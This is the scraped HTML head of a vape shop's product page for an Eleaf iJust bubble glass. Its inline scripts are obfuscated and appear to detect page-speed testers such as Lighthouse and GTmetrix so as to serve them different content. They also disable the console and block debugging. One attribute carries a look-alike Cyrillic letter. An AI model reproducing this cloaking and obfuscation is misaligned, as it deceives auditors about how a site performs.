

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass
body_size: 123414
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766">
    
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>Eleaf iJust ECM FatBoy Bubble Glass</title><meta name="description" content="Buy your Eleaf iJust ECM FatBoy Bubble Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/products/eleaf-ijust-ecm-fatboy-bubble-glass">																																					
<meta property="og:title" content="Eleaf iJust ECM FatBoy Bubble Glass">																																					
<meta property="og:type" content="product">																																					
<meta property="og:description" content="Buy your Eleaf iJust ECM FatBoy Bubble Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><meta property="og:image:alt" content="Eleaf iJust ECM FatBoy Bubble Glass">																																					
  <meta property="og:price:amount" content="3.99">																																					
  <meta property="og:price:currency" content="GBP"><meta property="og:image" content="http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_1200x1200.jpg?v=1627662766">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0_1200x1200.jpg?v=1627662766">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eleaf iJust ECM FatBoy Bubble Glass">
<meta name="twitter:description" content="Buy your Eleaf iJust ECM FatBoy Bubble Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
